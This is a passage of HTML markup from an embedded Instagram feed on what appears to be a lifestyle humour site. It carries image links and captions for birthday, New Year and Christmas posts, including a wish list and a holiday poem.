			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&#038;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfqAYhOXk6OcLwtZ34ueSeHPaGWabuErIhewnANN8dpajg&#038;oe=6977B4BB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAYhOXk6OcLwtZ34ueSeHPaGWabuErIhewnANN8dpajg&amp;oe=6977B4BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAYhOXk6OcLwtZ34ueSeHPaGWabuErIhewnANN8dpajg&amp;oe=6977B4BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAYhOXk6OcLwtZ34ueSeHPaGWabuErIhewnANN8dpajg&amp;oe=6977B4BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAYhOXk6OcLwtZ34ueSeHPaGWabuErIhewnANN8dpajg&amp;oe=6977B4BB&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&#038;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfpKt17cv9mk4Um8g2P72ZfG9ygrOmDczQei98eBzrO_-A&#038;oe=697793D7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfpKt17cv9mk4Um8g2P72ZfG9ygrOmDczQei98eBzrO_-A&amp;oe=697793D7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfpKt17cv9mk4Um8g2P72ZfG9ygrOmDczQei98eBzrO_-A&amp;oe=697793D7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfpKt17cv9mk4Um8g2P72ZfG9ygrOmDczQei98eBzrO_-A&amp;oe=697793D7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfpKt17cv9mk4Um8g2P72ZfG9ygrOmDczQei98eBzrO_-A&amp;oe=697793D7&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&#038;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_Afp_dV-bYm_KKO0resOwjc1Hin7l_gATkeZ0rhSVr2dJtw&#038;oe=69778592"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_Afp_dV-bYm_KKO0resOwjc1Hin7l_gATkeZ0rhSVr2dJtw&amp;oe=69778592&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_Afp_dV-bYm_KKO0resOwjc1Hin7l_gATkeZ0rhSVr2dJtw&amp;oe=69778592&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_Afp_dV-bYm_KKO0resOwjc1Hin7l_gATkeZ0rhSVr2dJtw&amp;oe=69778592&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_Afp_dV-bYm_KKO0resOwjc1Hin7l_gATkeZ0rhSVr2dJtw&amp;oe=69778592&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&#038;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfoW9aVMYLKaS_IUWIgMb4CKSV8T4K_kJg89dRrFIg8sAw&#038;oe=6977AAF3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfoW9aVMYLKaS_IUWIgMb4CKSV8T4K_kJg89dRrFIg8sAw&amp;oe=6977AAF3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfoW9aVMYLKaS_IUWIgMb4CKSV8T4K_kJg89dRrFIg8sAw&amp;oe=6977AAF3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfoW9aVMYLKaS_IUWIgMb4CKSV8T4K_kJg89dRrFIg8sAw&amp;oe=6977AAF3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfoW9aVMYLKaS_IUWIgMb4CKSV8T4K_kJg89dRrFIg8sAw&amp;oe=6977AAF3&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&#038;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfqAxPyqU4l8tmkaKw33OqlROeGfuUJSGzwdUF0dTaQOTQ&#038;oe=69779D65"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAxPyqU4l8tmkaKw33OqlROeGfuUJSGzwdUF0dTaQOTQ&amp;oe=69779D65&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAxPyqU4l8tmkaKw33OqlROeGfuUJSGzwdUF0dTaQOTQ&amp;oe=69779D65&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqAxPyqU4l8tmkaKw33OqlROeGfuUJSGzwdUF0dTaQOTQ&amp;oe=69